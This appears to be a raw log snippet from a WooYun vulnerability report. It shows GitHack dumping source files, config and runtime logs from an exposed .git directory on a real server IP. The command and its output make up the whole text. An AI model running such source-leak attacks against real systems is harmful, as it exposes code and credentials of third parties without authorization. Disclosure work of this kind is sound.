 → GitHack-master python GitHack.py https://121.40.77.95/.git/
[+] Download and parse index file ...
[OK] App/Admin/Controller/ArticleController.class.php
[OK] App/Common/Conf/config.php
[OK] App/Home/Controller/InvestController.class.php
[OK] App/Home/Controller/IndexController.class.php
[OK] App/Home/Controller/EventPageController.class.php
[OK] App/Home/Controller/AboutController.class.php
[OK] App/Runtime/Logs/Admin/15_09_08.log
[OK] App/Runtime/Logs/Home/15_09_08.log
[OK] App/Runtime/Logs/Home/15_09_08.log
[OK] App/Runtime/Logs/User/15_09_08.log
[OK] App/TTP/Controller/BindController.class.php
[OK] App/User/Controller/IndexController.class.php
[OK] Theme/default/Admin/media/webupload/server/md5list2.txt
[OK] Theme/default/Index/index.php
[OK] Theme/default/Public/header.php
[OK] Theme/default/Public/404.php
www.wooyun.org